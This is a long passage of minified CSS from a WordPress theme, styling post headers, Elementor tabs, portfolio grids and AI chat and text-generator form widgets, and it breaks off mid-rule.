.post_info_subtitle{overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:1;-moz-box-orient:vertical;line-clamp:1;box-orient:vertical}.single_style_style-3 .post_featured.with_video .post_info_video .post_info_meta{font-size:15px}.single_style_style-3 .post_featured.with_video .post_info_video .post_info_title{font-size:17px}.single_style_style-3 .post_featured.with_video .post_info_video .post_info_subtitle{font-size:15px}.single_style_style-3 .post_featured.with_video.without_thumb .post_info_video{padding:20px}.single_style_style-4 .page_content_wrap{padding-top:3em}.post_header_wrap_style_style-4{margin-bottom:2.2em}.post_header_wrap_style_style-4 .post_header{margin-bottom:1.8em}.post_header_wrap_style_style-4 .post_featured.post_featured_bg{height:20rem}.post_header_wrap_style_style-4 .post_header .post_title,.post_header_wrap_style_style-4 .post_header .post_subtitle{max-width:none}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_author_name,.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_date{white-space:normal}.post_header_wrap_style_style-4 .post_header .post_meta_other{margin-top:0.9em}.post_header_wrap_style_style-4 .post_header .post_meta_categories{margin-bottom:7px}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .audio_wrap div.mejs-controls .mejs-time{display:none}.single_style_style-4 .post_featured.with_video .post_info_video{padding:15px}.single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta,.single_style_style-4 .post_featured.with_video .post_info_video .post_info_title,.single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle{overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:1;-moz-box-orient:vertical;line-clamp:1;box-orient:vertical}.single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta{display:none}.single_style_style-4 .post_featured.with_video .post_info_video .post_info_title{font-size:17px}.single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle{display:none}.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video{padding:20px}.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_meta{display:-webkit-box;display:-moz-box;font-size:15px}.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_subtitle{display:-webkit-box;display:-moz-box;font-size:15px}.post_header_wrap_style_style-5 .post_featured.post_featured_bg{height:20rem}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item.post_author_name,.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item.post_date{white-space:normal}.post_header_wrap_style_style-5 .post_header .post_meta_categories{margin-bottom:6px}.post_header_wrap_style_style-5.post_header_wrap_in_header .post_header{margin-bottom:1.6em}.post_header_wrap_style_style-5{margin-bottom:1.6em}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{margin-bottom:20px}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_description{display:none}.single_style_style-5 .post_featured.with_video .post_info_video{padding:15px}.single_style_style-5 .post_featured.with_video .post_info_video .post_info_meta,.single_style_style-5 .post_featured.with_video .post_info_video .post_info_title,.single_style_style-5 .post_featured.with_video .post_info_video .post_info_subtitle{overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:1;-moz-box-orient:vertical;line-clamp:1;box-orient:vertical}.single_style_style-5 .post_featured.with_video .post_info_video .post_info_meta{display:none}.single_style_style-5 .post_featured.with_video .post_info_video .post_info_title{font-size:17px}.single_style_style-5 .post_featured.with_video .post_info_video .post_info_subtitle{display:none}.single_style_style-5 .post_featured.with_video.without_thumb .post_info_video{padding:20px}.single_style_style-5 .post_featured.with_video.without_thumb .post_info_video .post_info_meta{display:-webkit-box;display:-moz-box;font-size:15px}.single_style_style-5 .post_featured.with_video.without_thumb .post_info_video .post_info_subtitle{display:-webkit-box;display:-moz-box;font-size:15px}.post_header_wrap_style_style-6 .post_featured.post_featured_bg{height:20rem}.single_style_style-6 .page_content_wrap{padding-top:4em}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_meta_item.post_author_name,.post_header_wrap_style_style-6 .post_header .post_meta_other .post_meta_item.post_date{white-space:normal}.single_style_style-6 .post_featured.with_video .post_info_video{padding:15px}.single_style_style-6 .post_featured.with_video .post_info_video .post_info_meta,.single_style_style-6 .post_featured.with_video .post_info_video .post_info_title,.single_style_style-6 .post_featured.with_video .post_info_video .post_info_subtitle{overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:1;-moz-box-orient:vertical;line-clamp:1;box-orient:vertical}.single_style_style-6 .post_featured.with_video .post_info_video .post_info_meta{display:none}.single_style_style-6 .post_featured.with_video .post_info_video .post_info_title{font-size:17px}.single_style_style-6 .post_featured.with_video .post_info_video .post_info_subtitle{display:none}.single_style_style-6 .post_featured.with_video.without_thumb .post_info_video{padding:20px}.single_style_style-6 .post_featured.with_video.without_thumb .post_info_video .post_info_meta{display:-webkit-box;display:-moz-box;font-size:15px}.single_style_style-6 .post_featured.with_video.without_thumb .post_info_video .post_info_subtitle{display:-webkit-box;display:-moz-box;font-size:15px}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{max-width:80%}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_description{display:none}.single_style_style-7 .page_content_wrap>.content_wrap{padding-top:35px}.post_header_wrap_style_style-7 .post_featured.post_featured_bg{height:20rem}.single_style_style-7.single-format-audio .post_header_wrap_style_style-7 .post_featured.post_featured_bg{height:24rem}.post_header_wrap_style_style-7 .post_header .post_title,.post_header_wrap_style_style-7 .post_header .post_subtitle{max-width:none}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_meta_item.post_author_name,.post_header_wrap_style_style-7 .post_header .post_meta_other .post_meta_item.post_date{white-space:normal}.post_header_wrap_style_style-7 .post_header .post_meta_categories{margin-bottom:6px}.post_header_wrap_style_style-7 .post_featured + .post_header_single{margin-top:40px}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_author_avatar{margin-right:0.6em}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author{display:none}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{margin-bottom:0}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{margin-bottom:20px}.single_style_style-7 .post_featured.with_video .post_info_video{padding:15px}.single_style_style-7 .post_featured.with_video .post_info_video .post_info_meta,.single_style_style-7 .post_featured.with_video .post_info_video .post_info_title,.single_style_style-7 .post_featured.with_video .post_info_video .post_info_subtitle{overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:1;-moz-box-orient:vertical;line-clamp:1;box-orient:vertical}.single_style_style-7 .post_featured.with_video .post_info_video .post_info_meta{font-size:15px}.single_style_style-7 .post_featured.with_video .post_info_video .post_info_title{font-size:17px}.single_style_style-7 .post_featured.with_video .post_info_video .post_info_subtitle{font-size:15px}.single_style_style-7 .post_featured.with_video.without_thumb .post_info_video{padding:20px}.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored,.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories{font-size:13px}.post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),.post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),.post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row){margin-bottom:-20px}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%;height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%;height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%;height:124px}.sc-mobile_inner_width_1_1>.elementor-column-wrap,.sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:var(--theme-var-page)}.sc-mobile_inner_width_1_2>.elementor-column-wrap,.sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 2 )}.sc-mobile_inner_width_1_3>.elementor-column-wrap,.sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3 )}.sc-mobile_inner_width_2_3>.elementor-column-wrap,.sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3 * 2 )}.sc-mobile_inner_width_1_4>.elementor-column-wrap,.sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4 )}.sc-mobile_inner_width_3_4>.elementor-column-wrap,.sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4 * 3 )}.sc-mobile_inner_width_none>.elementor-column-wrap,.sc-mobile_inner_width_none>.elementor-widget-wrap,.menu_side_present .sc-mobile_inner_width_none>.elementor-column-wrap,.menu_side_present .sc-mobile_inner_width_none>.elementor-widget-wrap{width:100%}.menu_side_right .sc_stack_section_fixed{right:0 !important}.menu_side_left .sc_stack_section_fixed{left:0 !important}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:30%}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta{display:none}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap{background-color:var(--theme-color-bg_color_09)}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title{color:var(--theme-color-text_dark)}.sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:calc( 2 * var(--theme-var-grid_gap) )}.sc_item_filters_align_left .sc_item_filters_header,.sc_item_filters_align_right .sc_item_filters_header{flex-basis:auto}.sc_item_filters_align_right .sc_item_filters_tabs li,.sc_item_filters_tabs li{padding:0 0.5em}.sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li>a{margin-bottom:0}.sc_item_filters_align_right .sc_item_filters_tabs,.sc_item_filters_align_right .sc_item_filters_more_link_wrap{order:2;margin-bottom:0 !important}.sc_portfolio_preview{overflow-y:scroll}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:1em}.sc_layouts_title .breadcrumbs .underline_hover{padding-bottom:2px;margin-bottom:-1px}.sc_hotspot_default .sc_hotspot_item_popup{width:200px;padding:18px}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title{font-size:20px}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price{font-size:18px}.sc_switcher_controls_section_title{font-size:17px}.sc_switcher_controls_section1{margin-right:0.8em}.sc_switcher_controls_section2{margin-left:0.8em}.sc_switcher_controls_toggle{width:50px}.sc_switcher_controls_toggle:not(.sc_switcher_controls_toggle_on) .sc_switcher_controls_toggle_button{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.sc_switcher_tabs .sc_switcher_tabs_controls{flex-wrap:wrap;margin-left:-2px;margin-right:-2px}.sc_switcher_tabs .sc_switcher_tab{width:calc(50% - 4px);flex-grow:1}.sc_switcher_tabs .sc_switcher_tab,.sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab{margin:2px}.trx_expcol_on .trx_expcol_button{font-size:13px;padding:14px 44px}.sc_igenerator_form_field_tags_item{padding:8px 11px 9px}.sc_igenerator_form_field_tags_label{padding:6px 8px 6px 0}.sc_igenerator_form_field_inner>.select_container select,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type="number"],.sc_igenerator_form_field_inner>input[type="text"],.sc_igenerator_form_field_inner>.theme_form_field_text{padding:0 15px;height:48px}.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type="number"]{padding-right:2.8em}.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button{right:4px;padding:0 20px;height:40px;font-size:13px;line-height:39px;max-width:55%}.sc_igenerator_form_settings_button{width:48px}.sc_igenerator_extended .sc_igenerator_form_fields{padding:1.5em 0;gap:1.5em}.sc_tgenerator_form_field_prompt input[type="text"]{padding-left:15px;padding-right:125px;height:48px}.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button{right:4px;padding:0 20px;height:40px;font-size:13px;line-height:39px;max-width:55%}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button{padding:9px 20px 10px}.sc_tgenerator_text h1,.sc_tgenerator_text h2,.sc_tgenerator_text h3,.sc_tgenerator_text h4,.sc_tgenerator_text h5,.sc_tgenerator_text h6,.sc_tgenerator_result h1,.sc_tgenerator_result h2,.sc_tgenerator_result h3,.sc_tgenerator_result h4,.sc_tgenerator_result h5,.sc_tgenerator_result h6{margin:0 0 0.5em 0}.sc_tgenerator_text p,.sc_tgenerator_text ol,.sc_tgenerator_text ul,.sc_tgenerator_text dl,.sc_tgenerator_result p,.sc_tgenerator_result ol,.sc_tgenerator_result ul,.sc_tgenerator_result dl{margin:0 0 0.8em 0}.sc_tgenerator_text h1,.sc_tgenerator_result h1{font-size:24px}.sc_tgenerator_text h2,.sc_tgenerator_result h2{font-size:22px}.sc_tgenerator_text h3,.sc_tgenerator_result h3{font-size:20px}.sc_tgenerator_text h4,.sc_tgenerator_result h4{font-size:19px}.sc_tgenerator_text h5,.sc_tgenerator_result h5{font-size:18px}.sc_tgenerator_text h6,.sc_tgenerator_result h6{font-size:17px}.sc_chat_form_field_prompt input[type="text"]{padding-left:15px;padding-right:125px;height:48px}.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button{right:4px;padding:0 20px;height:40px;font-size:13px;line-height:39px;max-width:55%}.sc_chat_form_field_prompt_label{padding:1em 1.4em}.sc_chat_form_field_prompt{padding:1.4em}.sc_chat_result{padding:1.4em 1.4em 0 1.4em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{margin:0 0 0.5em 0}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl{margin:0 0 0.8em 0}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1{font-size:24px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2{font-size:22px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3{font-size:20px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4{font-size:19px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5{font-size:18px}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{font-size:17px}.sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text{font-size:1.6em}.sc_squeeze_titles .sc_squeeze_title .sc_squeeze_subtitle_text{font-size:13px;line-height:16px;margin-bottom:6px}.slider_outer.slider_outer_titles_outside_top{padding-top:6em}.slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap{top:1.4em}.slider_outer.slider_outer_titles_outside_top .slide_info{padding-right:30px}.slider_outer.slider_outer_titles_outside_top .slide_info .slide_cats{font-size:13px;line-height:16px}.slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,.slider_outer.slider_outer_titles_outside_top .slide_info .slide_number{font-size:32px}:root{--theme-var-elm_gap_narrow:8px;--theme-var-elm_gap_default:10px;--theme-var-elm_gap_extended:var(--theme-var-grid_gap);--theme-var-elm_gap_wide:30px;--theme-var-elm_gap_wider:40px;--theme-var-elm_add_page_margins:var(--theme-var-elm_gap_extended)}.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner{height:15px !important}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:25px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:35px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,.elementor-widget-spacer.sc_height_big .elementor-spacer-inner{height:55px !important}.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner{height:60px !important}.elementor-position-right.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row-reverse;align-items:center}.elementor-position-right.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-bottom:0 !important;margin-left:15px !important;margin-top:6px}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:3em}.elementor-widget-counter .elementor-counter-title{font-size:16px;line-height:23px}.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title{margin-top:0.2em}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:0}.tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title{padding:0;margin:15px 0;-webkit-transition:none;-ms-transition:none;transition:none}.tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:var(--theme-color-text_link)}.tabs_style_1.elementor-widget-tabs .elementor-tab-title,.tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_1.elementor-widget-tabs .elementor-tab-content,.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:0}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:0}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{padding:25px 0}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content:last-child{padding-bottom:0}.tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper{display:none}.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_2.elementor-widget-tabs .elementor-tab-content,.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:0}.tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title{padding:16px 20px;margin:10px 0 0;-webkit-transition:none;-ms-transition:none;transition:none;color:var(--theme-color-alter_dark);border-color:transparent;background-color:var(--theme-color-alter_bg_color)}.tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title:first-child{margin-top:0}.tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title:hover{color:var(--theme-color-alter_dark);border-color:transparent;background-color:var(--theme-color-alter_bg_color)}.tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:var(--theme-color-inverse_link);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:0}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{margin-left:0}.tabs_style_3.elementor-widget-tabs .elementor-tab-content{padding:20px 0}.tabs_style_3.elementor-widget-tabs .elementor-tab-content:last-child{padding-bottom:0}.tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title{padding:16px 20px;margin:10px 0 0;-webkit-transition:none;-ms-transition:none;transition:none}.tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title:first-child{margin-top:0}.tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title.elementor-tab-title.elementor-active{color:var(--theme-color-inverse_link);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.tabs_style_3.elementor-widget-tabs .elementor-tab-title,.tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_3.elementor-widget-tabs .elementor-tab-content,.tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:0}.tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper{display:none}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:0}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{margin-left:0}.tabs_style_4.elementor-widget-tabs .elementor-tab-content{padding:20px 0 10px}.tabs_style_4.elementor-widget-tabs .elementor-tab-content:last-child{padding-bottom:0}.tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title{padding:16px 20px;margin:10px 0 0;color:var(--theme-color-alter_dark);border-color:transparent;background-color:var(--theme-color-alter_bg_hover);-webkit-transition:none;-ms-transition:none;transition:none}.tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title:first-child{margin-top:0}.tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title.elementor-tab-title.elementor-active{color:var(--theme-color-inverse_link);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper{display:none}.tabs_style_4.elementor-widget-tabs .elementor-tab-title,.tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_4.elementor-widget-tabs .elementor-tab-content,.tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:0}.elementor-section.sc_extra_bg_large_right:after,.elementor-column.sc_extra_bg_large_right>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_right>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_right:after{display:none}.elementor-toggle .elementor-toggle-item .elementor-toggle-icon{font-size:18px}.elementor-toggle .elementor-toggle-item .elementor-toggle-icon-opened i.fa-minus:before{top:5px}.elementor-toggle .elementor-toggle-item .elementor-toggle-icon-closed i.fa-plus:before{top:1px}.elementor-toggle .elementor-tab-title .elementor-toggle-title{font-size:22px}.elementor-toggle .elementor-tab-content,.elementor-accordion .elementor-tab-content{font-size:16px}body.sidebar_position_hide.narrow_content .wp-block[data-align="left"] .is-style-alignfar,body.sidebar_position_hide.normal_content .wp-block[data-align="left"] .is-style-alignfar,body.sidebar_position_hide.narrow_content.wp-block[data-align="right"] .is-style-alignfar,body.sidebar_position_hide.normal_content.wp-block[data-align="right"] .is-style-alignfar{max-width:none;float:none;margin:0}body.sidebar_hide.narrow_content .alignwide,body.sidebar_hide.normal_content .alignwide{left:0;width:100%}.wp-block-group.posts_container.classic_2 .wp-block-query-loop{margin-right:0}.wp-block-group.posts_container.classic_2 .wp-block-query-loop>li{-webkit-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding-right:0;padding-bottom:0}.wp-block-group.posts_container.classic_2 .wp-block-query-loop>li + li{padding-top:var(--theme-var-grid_gap)}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:25%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{width:75%}.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:25%}.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{width:75%}body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:20%}.single-cpt_portfolio .post-navigation .nav-links{margin-top:1.5em}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title{font-size:20px}.portfolio_page .portfolio_page_content_wrap .portfolio_page_featured + .portfolio_page_content{margin-top:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{left:15px;bottom:15px;padding:15px;max-height:calc(100% - 30px);max-width:calc(100% - 30px)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:18px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 